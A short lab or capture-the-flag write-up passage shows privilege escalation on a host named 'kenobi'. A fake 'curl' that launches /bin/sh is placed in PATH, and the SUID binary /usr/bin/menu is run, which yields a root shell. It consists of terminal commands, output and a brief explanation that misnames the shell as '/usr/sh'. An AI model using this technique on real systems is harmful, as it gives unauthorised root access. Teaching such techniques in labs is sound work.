 kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm)
We copied the /bin/sh shell, called it curl, gave it the correct permissions and then put its location in our path. This meant that when the /usr/bin/menu binary
was run, its using our path variable to find the "curl" binary.. Which is actually a version of /usr/sh, as well as this file being run as root it runs our shell as root!